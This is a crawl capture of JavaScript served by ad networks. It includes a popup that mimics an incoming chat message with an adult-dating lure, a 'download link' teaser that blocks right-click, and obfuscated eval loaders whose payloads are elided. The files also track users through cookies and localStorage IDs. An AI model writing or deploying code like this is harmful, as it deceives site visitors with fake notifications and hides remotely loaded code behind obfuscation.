

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/space/strong5.js?21069a0.9680862092206428
body_size: 10653
content:
function setCookie_e145a51a75(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e145a51a75(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe145a51a75(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e145a51a75_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e145a51a75_iM.prototype.e145a51a75_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e145a51a75_loadSound();

	    }
	    e145a51a75_iM.prototype.e145a51a75_loadSound = function () {
	        var e145a51a75_request = new XMLHttpRequest();
	        e145a51a75_request.withCredentials = true;
	        e145a51a75_request.responseType = "arraybuffer";
	        e145a51a75_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e145a51a75_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e145a51a75_request);
	        e145a51a75_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e145a51a75_request.open("GET", this.sound.Url, true);
	        e145a51a75_request.send();
	    };
	    e145a51a75_iM.prototype.e145a51a75_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e145a51a75_src = this.sound.context.createBufferSource();
	        e145a51a75_src.buffer = this.sound.bufferLoader;
	        e145a51a75_src.connect(this.sound.context.destination);
	        e145a51a75_src.start(0);
	        e145a51a75_src.addEventListener("ended", function () {
	            e145a51a75_src.stop(0);
	            e145a51a75_src.disconnect();
	        }, e145a51a75_src);
	    };
	    var e145a51a75_ss = new e145a51a75_iM();
	    e145a51a75_ss.e145a51a75_initSound();

	    const e145a51a75_date = new Date();
	    const e145a51a75_hour = e145a51a75_date.getHours() >= 10 ? e145a51a75_date.getHours() : '0' + e145a51a75_date.getHours();
	    const e145a51a75_minutes = e145a51a75_date.getMinutes() >= 10 ? e145a51a75_date.getMinutes() : '0' + e145a51a75_date.getMinutes();

	    function e145a51a75_closePopup() {
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    function e145a51a75_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e145a51a75_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e145a51a75_ss.e145a51a75_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e145a51a75_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e145a51a75_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e145a51a75_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e145a51a75_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e145a51a75_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e145a51a75_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e145a51a75_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e145a51a75_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e145a51a75_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e145a51a75_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e145a51a75_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e145a51a75_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e145a51a75_hour + ':' + e145a51a75_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e145a51a75_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e145a51a75_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e145a51a75_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e145a51a75_goToUrl').addEventListener('click', e145a51a75_goToURL);
	        document.querySelector('#e145a51a75_closePopup').addEventListener('click', e145a51a75_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e145a51a75_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_view_' + i) == null) {
		e145a51a75_view_flag = i;
		break;
	}
}

var e145a51a75_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e145a51a75('e145a51a75_click_' + i) == null) {
		e145a51a75_click_flag = i;
		break;
	}
}

var e145a51a75_close_flag = 0;
if (getCookie_e145a51a75('e145a51a75_close') == null) {
	e145a51a75_close_flag = 1;
}

if (e145a51a75_view_flag != 0 && e145a51a75_click_flag != 0 && e145a51a75_close_flag != 0) {
	var e145a51a75_ud;
	try { e145a51a75_ud = localStorage.getItem('e145a51a75_uid'); } catch (e) { }
	
	var e145a51a75_ims   = document.createElement("script");
	e145a51a75_ims.type  = "text/javascript";
	e145a51a75_ims.async = true;
	e145a51a75_ims.src   = 'https://ipmainbl.com/space/strong.js?21069&mode=list&u=' + e145a51a75_ud + '&r=' + Math.random();
	document.body.appendChild(e145a51a75_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=126439
body_size: 1583
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"sCmXqxDFO",50,7,45))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/brother/person.js?18407&u=null&a=0.3075510868228368
body_size: 9951
content:
	function eef09115bd_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeef09115bd(teasers) {
		if (document.getElementById('eef09115bd')) {
			document.getElementById('eef09115bd').innerHTML = "";
			document.getElementById('eef09115bd').classList.add('no-pop');
			
			
			document.getElementById('eef09115bd').setAttribute("onclick", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmouseup", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("onmousedown", "eef09115bd_cancel_bubbling(event);");
			document.getElementById('eef09115bd').setAttribute("oncontextmenu", "return false");
			
			
			var eef09115bd_place = document.getElementById('eef09115bd');

			var eef09115bd_table = document.createElement('table');
			eef09115bd_table.cellPadding = "0";
			eef09115bd_table.cellSpacing = "3";
			eef09115bd_table.style.borderSpacing = "3px";
			eef09115bd_table.style.borderCollapse = "inherit";
			eef09115bd_table.style.width = "100%";
			eef09115bd_table.style.margin = "0 auto";
			eef09115bd_table.style.textAlign = "center";
			eef09115bd_table.style.backgroundColor = "transparent";
			eef09115bd_table.style.border = "0px solid #ffffff";
			eef09115bd_table.style.borderRadius = "0px";
			eef09115bd_table.style.tableLayout = "fixed";
			eef09115bd_table.align = "center";
			eef09115bd_place.appendChild(eef09115bd_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eef09115bd_tr = document.createElement('tr');
				eef09115bd_table.appendChild(eef09115bd_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eef09115bd_td = document.createElement('td');
					eef09115bd_td.id = "eef09115bd_c_"+i;
					if (teasers[i][6] == "1"){
						eef09115bd_td.style.border = "1px solid #df6f78";
						eef09115bd_td.style.backgroundColor = "#fdf8e5";
					} else {
						eef09115bd_td.style.border = "0px solid #818181";
						eef09115bd_td.style.backgroundColor = "transparent";
						eef09115bd_td.setAttribute("onmouseover", "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
						eef09115bd_td.setAttribute("onmouseout",  "document.getElementById('eef09115bd_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eef09115bd_td.style.padding = "3px";
					eef09115bd_td.style.borderRadius = "0px";
					eef09115bd_td.style.textAlign = "center";
					eef09115bd_td.style.verticalAlign = "top";
					eef09115bd_td.align = "center";
					eef09115bd_td.width = "100%";
					eef09115bd_tr.appendChild(eef09115bd_td);

					var eef09115bd_teaser = document.createElement('a');
					eef09115bd_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eef09115bd_teaser.target = "_blank";
					eef09115bd_teaser.rel = "nofollow";
					eef09115bd_teaser.style.textDecoration = "none";
					eef09115bd_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eef09115bd_teaser.style.zIndex = '1';
					eef09115bd_teaser.style.position = 'relative';
					eef09115bd_teaser.style.width = '100%';
					eef09115bd_td.appendChild(eef09115bd_teaser);
										
										
					eef09115bd_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eef09115bd').removeChild(document.getElementById('eef09115bd').firstChild);

							var eef09115bd_script     = document.createElement('script');
							eef09115bd_script.type    = 'text/javascript';
							eef09115bd_script.charset = 'utf-8';
							eef09115bd_script.async   = 'true';
							eef09115bd_script.src     = 'https://ztdog.com/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=17684456153339402176&a=' + Math.random();
							document.body.appendChild(eef09115bd_script);
						}, 1000);
					}
					
					var eef09115bd_image = document.createElement('div'); 
					eef09115bd_image.id  = "eef09115bd_i_c_"+i;
										
					var eef09115bd_image2 = document.createElement('img');
					eef09115bd_image2.alt = "";
					eef09115bd_image2.src = teasers[i][1];
					eef09115bd_image2.style.width  = "180px";
					eef09115bd_image2.style.height = "180px";
					eef09115bd_image.style.overflow = "hidden";
					eef09115bd_image.appendChild(eef09115bd_image2);
					
										
					/*eef09115bd_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eef09115bd_image.style.backgroundSize = 'cover'; 
					eef09115bd_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eef09115bd_teaser.setAttribute("onmouseover", "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eef09115bd_teaser.setAttribute("onmouseout",  "document.getElementById('eef09115bd_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eef09115bd_temp_gifimage            = document.createElement('img');
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.src            = teasers[i][5];
						eef09115bd_temp_gifimage.style.width    = "1px";
						eef09115bd_temp_gifimage.style.height   = "1px";
						eef09115bd_temp_gifimage.width          = "1";
						eef09115bd_temp_gifimage.height         = "1";
						eef09115bd_temp_gifimage.alt            = "";
						eef09115bd_temp_gifimage.title          = "";
						eef09115bd_temp_gifimage.style.position = "fixed";
						eef09115bd_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eef09115bd_temp_gifimage);
					}
					
					eef09115bd_image.style.border = "0px solid #ffffff";
					eef09115bd_image.style.borderRadius = "5px";
					eef09115bd_image.style.width = "180px"; 
					eef09115bd_image.style.height = "180px"; 
					eef09115bd_image.style.position = 'inherit';
					eef09115bd_image.style.cssFloat = 'none';
					eef09115bd_image.style.boxSizing = "content-box";
					eef09115bd_image.style.display = 'inline-block';
					eef09115bd_image.style.margin = "5px";
					
										
					var eef09115bd_title = document.createElement('div');
					eef09115bd_title.innerHTML = teasers[i][2];
					eef09115bd_title.style.fontSize = "10pt";
					eef09115bd_title.style.color = "#990000";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textAlign = "center";
					eef09115bd_title.style.fontFamily = "Arial";
					eef09115bd_title.style.fontSize = "18px";
					eef09115bd_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						eef09115bd_title.style.color = "#ba0b0b";
						eef09115bd_title.setAttribute("onmouseover", "this.style.color = '#ba0b0b'");
						eef09115bd_title.setAttribute("onmouseout",  "this.style.color = '#ba0b0b'");
					}
					eef09115bd_title.style.fontStyle = "normal";
					eef09115bd_title.style.fontWeight = "bold";
					eef09115bd_title.style.textDecoration = "none";
					eef09115bd_title.style.margin = "3px";
					eef09115bd_title.style.height = "auto";
					eef09115bd_title.id = "etarg_title_18407_"+i;

					
					var eef09115bd_description = document.createElement('div');
					eef09115bd_description.innerHTML = teasers[i][3];
					eef09115bd_description.style.color = "#000000";
					eef09115bd_description.style.fontSize = "10pt";
					eef09115bd_description.style.textAlign = "center";
					eef09115bd_description.style.fontFamily = "Arial";
					eef09115bd_description.style.fontSize = "16px";
					eef09115bd_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						eef09115bd_description.style.color = "#71acc7";
						eef09115bd_description.setAttribute("onmouseover", "this.style.color = '#5b9fe8'");
						eef09115bd_description.setAttribute("onmouseout",  "this.style.color = '#71acc7'");
					}
					eef09115bd_description.style.fontStyle = "normal";
					eef09115bd_description.style.fontWeight = "normal";
					eef09115bd_description.style.textDecoration = "none";
					eef09115bd_description.style.margin = "3px";
					eef09115bd_description.style.height = "auto";
					eef09115bd_description.id = "etarg_description_18407_"+i;

					var eef09115bd_price = document.createElement('div');
					eef09115bd_price.innerHTML = teasers[i][4];
					eef09115bd_price.style.color = "#f25100";
					eef09115bd_price.style.textAlign = "center";
					eef09115bd_price.style.fontFamily = eef09115bd_description.style.fontFamily;
					eef09115bd_price.style.fontSize = eef09115bd_description.style.fontSize;
					eef09115bd_price.style.lineHeight = eef09115bd_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eef09115bd_price.style.color = "#ff2c00";
					}
					eef09115bd_price.style.fontStyle = eef09115bd_description.style.fontStyle;
					eef09115bd_price.style.fontWeight = "bold";
					eef09115bd_price.style.textDecoration = eef09115bd_description.style.textDecoration;
					eef09115bd_price.style.height = "auto";

										eef09115bd_teaser.appendChild(eef09115bd_image);
					eef09115bd_teaser.appendChild(eef09115bd_title);
					eef09115bd_teaser.appendChild(eef09115bd_description);
					eef09115bd_teaser.appendChild(eef09115bd_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeef09115bd([['https://ztdog.com/clicks/MTg0MDdfMjgwOTA1XzIzLjAwODQ2OV8xM18xNzY4NDQ1NjE1MzMzOTQwMjE3Nl8yMF8zLjE1LjE5OC4yNDBeNWM3MmJjMmQyYTU3NGIzOGVjMjIxODU4NDk4YjdiMjNeMDUuMS4xNS4yMDI2','//cs11.ztdog.com/content/61404/3439931.jpg','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','//cs11.ztdog.com/content/61404/3439931.webp','0','']]);  try { localStorage.setItem('eef09115bd_uid', '17684456153339402176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/space/strong.js?21069&mode=list&u=null&r=0.32883476338073425
body_size: 681
content:
 efe145a51a75([['https://ipmainbl.com/clicks/MjEwNjlfMzA5NTQ1XzIzLjAwMzA5MDc1XzEzXzE3Njg0NDU2MTYyNTI1MDIxMTc2XzIwXzMuMTUuMTk4LjI0MF5iYzE2MmU0YjI1M2M0MWFiYWI5ZjZmOTE4Mzk4NGMxOF4wNS4xLjE1LjIwMjY=','//cs09.ipmainbl.com/content/61404/3525851.jpg','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','//cs09.ipmainbl.com/content/61404/3525851.webp','0','//cs09.ipmainbl.com/content/61404/3525851_2.webp']]);  try { localStorage.setItem('e145a51a75_uid', '17684456162525021176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=110467
body_size: 1676
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe82c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe82c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"xUkjXcesV",46,5,15))